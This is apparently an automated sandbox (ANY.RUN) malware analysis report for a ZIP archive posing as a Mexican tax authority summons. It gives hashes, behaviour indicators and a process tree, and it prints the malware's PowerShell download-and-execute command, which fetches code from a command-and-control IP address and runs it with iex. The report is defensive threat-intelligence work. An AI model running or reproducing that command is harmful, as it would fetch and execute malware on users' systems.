








| File name: | Citatorio-SAT_379657.zip |
| Full analysis: | https://app.any.run/tasks/834863cb-3610-43d3-80c7-e5407402ba57 |
| Verdict: | Malicious activity |
| Analysis date: | September 20, 2024, 15:07:45 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | A02530CBC53BD282ECF23D3EA7D2E75A |
| SHA1: | 914A1A91F95F8164E4C0E337AC62DEF834B46E2F |
| SHA256: | CC74D3F13943F89F87E9CCABFF0E90BD2E730F0503B5E7C1557CD4C8863FA05C |
| SSDEEP: | 98304:06BS1RiQsbWMwaHFGzzd33pIjIwytcRp8u+dqo86vudkWGk54Hmttwgz5jOsBS7S:yzs85g7 |
MALICIOUS
Connects to the CnC server
- powershell.exe (PID: 4296)
SUSPICIOUS
Reads security settings of Internet Explorer
- Citatorio-SAT_379657.exe (PID: 7044)
- WinRAR.exe (PID: 1792)
- Citatorio-SAT_379657.exe (PID: 6300)
Found IP address in command line
- powershell.exe (PID: 4296)
- powershell.exe (PID: 6764)
Request a resource from the Internet using PowerShell's cmdlet
- Citatorio-SAT_379657.exe (PID: 7044)
- Citatorio-SAT_379657.exe (PID: 6300)
Starts POWERSHELL.EXE for commands execution
- Citatorio-SAT_379657.exe (PID: 7044)
- Citatorio-SAT_379657.exe (PID: 6300)
Possibly malicious use of IEX has been detected
- Citatorio-SAT_379657.exe (PID: 7044)
- Citatorio-SAT_379657.exe (PID: 6300)
Executing commands from a ".bat" file
- Citatorio-SAT_379657.exe (PID: 7044)
- Citatorio-SAT_379657.exe (PID: 6300)
Starts CMD.EXE for commands execution
- Citatorio-SAT_379657.exe (PID: 7044)
- Citatorio-SAT_379657.exe (PID: 6300)
Uses TASKKILL.EXE to kill process
- cmd.exe (PID: 964)
- cmd.exe (PID: 4472)
Executes application which crashes
- Citatorio-SAT_379657.exe (PID: 7044)
- Citatorio-SAT_379657.exe (PID: 6300)
INFO
Reads the computer name
- Citatorio-SAT_379657.exe (PID: 7044)
- Citatorio-SAT_379657.exe (PID: 6300)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 2452)
- WinRAR.exe (PID: 1792)
The process uses the downloaded file
- WinRAR.exe (PID: 2452)
- Citatorio-SAT_379657.exe (PID: 7044)
- Citatorio-SAT_379657.exe (PID: 6300)
- WinRAR.exe (PID: 1792)
Manual execution by a user
- WinRAR.exe (PID: 2452)
- Citatorio-SAT_379657.exe (PID: 7044)
- WinRAR.exe (PID: 1792)
Checks supported languages
- Citatorio-SAT_379657.exe (PID: 7044)
- Citatorio-SAT_379657.exe (PID: 6300)
Process checks computer location settings
- Citatorio-SAT_379657.exe (PID: 7044)
- Citatorio-SAT_379657.exe (PID: 6300)
Create files in a temporary directory
- WerFault.exe (PID: 5364)
- Citatorio-SAT_379657.exe (PID: 6300)
- WerFault.exe (PID: 6260)
Disables trace logs
- powershell.exe (PID: 4296)
Checks proxy server information
- powershell.exe (PID: 4296)
- WerFault.exe (PID: 5364)
Reads Internet Explorer settings
- powershell.exe (PID: 4296)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 4296)
Reads the software policy settings
- WerFault.exe (PID: 5364)
Creates files or folders in the user directory
- WerFault.exe (PID: 5364)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0002 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2024:09:20 09:34:56 |
| ZipCRC: | 0xd44c0493 |
| ZipCompressedSize: | 2196859 |
| ZipUncompressedSize: | 3344361 |
| ZipFileName: | g2m.dll |
Total processes
148
Monitored processes
27
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 964 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\Desktop\Citatorio-SAT_379657.bat" " | C:\Windows\SysWOW64\cmd.exe | — | Citatorio-SAT_379657.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1612 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1792 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Desktop\Citatorio-SAT_379657.zip" | C:\Program Files\WinRAR\WinRAR.exe | explorer.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 2108 | choice /n /d y /t 2 | C:\Windows\SysWOW64\choice.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Offers the user a choice Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2452 | "C:\Program Files\WinRAR\WinRAR.exe" x -iext -ow -ver -- "C:\Users\admin\Desktop\Citatorio-SAT_379657.zip" C:\Users\admin\Desktop\ | C:\Program Files\WinRAR\WinRAR.exe | explorer.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 3784 | choice /n /d y /t 2 | C:\Windows\SysWOW64\choice.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Offers the user a choice Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3904 | choice /n /d y /t 2 | C:\Windows\SysWOW64\choice.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Offers the user a choice Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3972 | choice /n /d y /t 2 | C:\Windows\SysWOW64\choice.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Offers the user a choice Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4296 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" $a = iwr -Uri "http://64.7.199.226/ttt/index.php?id=10";iex $a.Content; | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | Citatorio-SAT_379657.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4472 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\Rar$EXa1792.24810\Citatorio-SAT_379657.bat" " | C:\Windows\SysWOW64\cmd.exe | — | Citatorio-SAT_379657.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
15 438
Read events
15 399
Write events
39
Delete events
0
Modification events
| (PID) Process: | (6372) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\GoogleChromeEnterpriseBundle64.zip | |||
| (PID) Process: | (6372) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\Citatorio-SAT_379657.zip | |||
| (PID) Process: | (6372) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (6372) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
